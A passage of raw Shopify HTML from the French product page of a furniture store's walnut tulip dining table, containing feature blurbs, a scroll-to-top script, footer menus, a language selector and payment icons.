                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/fr/recommendations/products?section_id=template--24961366032681__related-products&product_id=12573805011&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/fr/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/fr#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/fr/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/products/tulip-style-47-round-walnut-dining-table" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/fr/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/products/tulip-style-47-round-walnut-dining-table" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 